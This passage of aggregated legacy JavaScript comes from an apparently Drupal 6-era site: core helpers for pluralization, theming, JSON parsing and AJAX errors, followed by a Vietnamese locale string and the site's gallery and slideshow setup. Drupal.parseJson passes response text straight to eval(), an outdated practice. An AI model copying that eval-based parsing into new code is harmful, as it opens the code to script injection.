 * Format a string containing a count of items.
 *
 * This function ensures that the string is pluralized correctly. Since Drupal.t() is
 * called by this function, make sure not to pass already-localized strings to it.
 *
 * See the documentation of the server-side format_plural() function for further details.
 *
 * @param count
 *   The item count to display.
 * @param singular
 *   The string for the singular case. Please make sure it is clear this is
 *   singular, to ease translation (e.g. use "1 new comment" instead of "1 new").
 *   Do not use @count in the singular string.
 * @param plural
 *   The string for the plural case. Please make sure it is clear this is plural,
 *   to ease translation. Use @count in place of the item count, as in "@count
 *   new comments".
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   Based on the first character of the key, the value is escaped and/or themed:
 *    - !variable: inserted as is
 *    - @variable: escape plain text to HTML (Drupal.checkPlain)
 *    - %variable: escape text and theme as a placeholder for user-submitted
 *      content (checkPlain + Drupal.theme('placeholder'))
 *   Note that you do not need to include @count in this array.
 *   This replacement is done automatically for the plural case.
 * @return
 *   A translated string.
 */
Drupal.formatPlural = function(count, singular, plural, args) {
  var args = args || {};
  args['@count'] = count;
  // Determine the index of the plural form.
  var index = Drupal.locale.pluralFormula ? Drupal.locale.pluralFormula(args['@count']) : ((args['@count'] == 1) ? 0 : 1);

  if (index == 0) {
    return Drupal.t(singular, args);
  }
  else if (index == 1) {
    return Drupal.t(plural, args);
  }
  else {
    args['@count['+ index +']'] = args['@count'];
    delete args['@count'];
    return Drupal.t(plural.replace('@count', '@count['+ index +']'), args);
  }
};

/**
 * Generate the themed representation of a Drupal object.
 *
 * All requests for themed output must go through this function. It examines
 * the request and routes it to the appropriate theme function. If the current
 * theme does not provide an override function, the generic theme function is
 * called.
 *
 * For example, to retrieve the HTML that is output by theme_placeholder(text),
 * call Drupal.theme('placeholder', text).
 *
 * @param func
 *   The name of the theme function to call.
 * @param ...
 *   Additional arguments to pass along to the theme function.
 * @return
 *   Any data the theme function returns. This could be a plain HTML string,
 *   but also a complex object.
 */
Drupal.theme = function(func) {
  for (var i = 1, args = []; i < arguments.length; i++) {
    args.push(arguments[i]);
  }

  return (Drupal.theme[func] || Drupal.theme.prototype[func]).apply(this, args);
};

/**
 * Parse a JSON response.
 *
 * The result is either the JSON object, or an object with 'status' 0 and 'data' an error message.
 */
Drupal.parseJson = function (data) {
  if ((data.substring(0, 1) != '{') && (data.substring(0, 1) != '[')) {
    return { status: 0, data: data.length ? data : Drupal.t('Unspecified error') };
  }
  return eval('(' + data + ');');
};

/**
 * Freeze the current body height (as minimum height). Used to prevent
 * unnecessary upwards scrolling when doing DOM manipulations.
 */
Drupal.freezeHeight = function () {
  Drupal.unfreezeHeight();
  var div = document.createElement('div');
  $(div).css({
    position: 'absolute',
    top: '0px',
    left: '0px',
    width: '1px',
    height: $('body').css('height')
  }).attr('id', 'freeze-height');
  $('body').append(div);
};

/**
 * Unfreeze the body height
 */
Drupal.unfreezeHeight = function () {
  $('#freeze-height').remove();
};

/**
 * Wrapper around encodeURIComponent() which avoids Apache quirks (equivalent of
 * drupal_urlencode() in PHP). This function should only be used on paths, not
 * on query string arguments.
 */
Drupal.encodeURIComponent = function (item, uri) {
  uri = uri || location.href;
  item = encodeURIComponent(item).replace(/%2F/g, '/');
  return (uri.indexOf('?q=') != -1) ? item : item.replace(/%26/g, '%2526').replace(/%23/g, '%2523').replace(/\/\//g, '/%252F');
};

/**
 * Get the text selection in a textarea.
 */
Drupal.getSelection = function (element) {
  if (typeof(element.selectionStart) != 'number' && document.selection) {
    // The current selection
    var range1 = document.selection.createRange();
    var range2 = range1.duplicate();
    // Select all text.
    range2.moveToElementText(element);
    // Now move 'dummy' end point to end point of original range.
    range2.setEndPoint('EndToEnd', range1);
    // Now we can calculate start and end points.
    var start = range2.text.length - range1.text.length;
    var end = start + range1.text.length;
    return { 'start': start, 'end': end };
  }
  return { 'start': element.selectionStart, 'end': element.selectionEnd };
};

/**
 * Build an error message from ahah response.
 */
Drupal.ahahError = function(xmlhttp, uri) {
  if (xmlhttp.status == 200) {
    if (jQuery.trim($(xmlhttp.responseText).text())) {
      var message = Drupal.t("An error occurred. \n@uri\n@text", {'@uri': uri, '@text': xmlhttp.responseText });
    }
    else {
      var message = Drupal.t("An error occurred. \n@uri\n(no information available).", {'@uri': uri, '@text': xmlhttp.responseText });
    }
  }
  else {
    var message = Drupal.t("An HTTP error @status occurred. \n@uri", {'@uri': uri, '@status': xmlhttp.status });
  }
  return message;
}

// Global Killswitch on the <html> element
if (Drupal.jsEnabled) {
  // Global Killswitch on the <html> element
  $(document.documentElement).addClass('js');
  // 'js enabled' cookie
  document.cookie = 'has_js=1; path=/';
  // Attach all behaviors.
  $(document).ready(function() {
    Drupal.attachBehaviors(this);
  });
}

/**
 * The default themes.
 */
Drupal.theme.prototype = {

  /**
   * Formats text for emphasized display in a placeholder inside a sentence.
   *
   * @param str
   *   The text to format (plain-text).
   * @return
   *   The formatted text (html).
   */
  placeholder: function(str) {
    return '<em>' + Drupal.checkPlain(str) + '</em>';
  }
};
;
Drupal.locale = { 'strings': { "Upload": "Tải lên" } };;
var isIE;
$(document).ready(function(){
	isIE = $.browser.msie;
	if (isIE) $('body').addClass('ie');
	preventAnchorHash();
	enablePlaceHolder();

	initJSP();
	initGallery();
	
	
	addOnLoadEvent(function(){		
		postLoadImg();
		postLoadClass();
		
		initHpSlide();
		updateHomepageNewsBlockHeight();
	});
});


function initGallery(){
	var g = $('#gallery');
	if (g.length == 1) {
		$('#gallery').tn3({
			 autoplay:true
		});
	}
}
function updateHomepageNewsBlockHeight(){
	var h = 0;
	var f = $('#hp_news .frame ul');
	for (var i=0; i<f.length; i++){
		var h1 = $(f[i]).height();
		if (h1 > h) h = h1;
	}
	f.css('height', h+'px');
}

function initJSP(){
	var jsp = $('.jsp');
	
	if (jsp.length > 0) {
		$('.jsp').jScrollPane({
			hideFocus: true, 
			showArrows: false,
			verticalGutter: 0,
			verticalDragMinHeight: 40,
			verticalDragMaxHeight: 80
		});
	}
}

function initHpSlide(){
	var s = $('#hp_slide .content');
	if (s.length == 1) {
		s.cycle({
			prev: '#hp_slide .controller .prev',
			next: '#hp_slide .controller .next'
		});
	}
}

function enablePlaceHolder(){
	$('.place_holder_enable').bind('click', function(){
		$(this).select();
	}).bind('focusout', function(){
		var _o = $(this);
		if ($.trim(_o.val()) == '') _o.val(_o.attr('data-value'));
	});
}
function postLoadClass(){
	$('.postLoadClass').each(function(){
		var _o = $(this);
		if (_o.attr('data-class') != '') _o.addClass(_o.attr('data-class'));
	});
}
function postLoadImg(){
	$('.postLoadSrc').each(function(){
		var _o = $(this);
		if (_o.attr('src') == '') _o.attr('src', _o.attr('data-src'));
	});
}
function preventAnchorHash(){
	$('a[href="#"]').click(function(e){
		e.preventDefault();
	});
}
function addOnLoadEvent(func){
	if (window.addEventListener){
		window.addEventListener('load', func, false); 
	} else if (window.attachEvent) { 
		window.attachEvent('onload', func);
	}
};
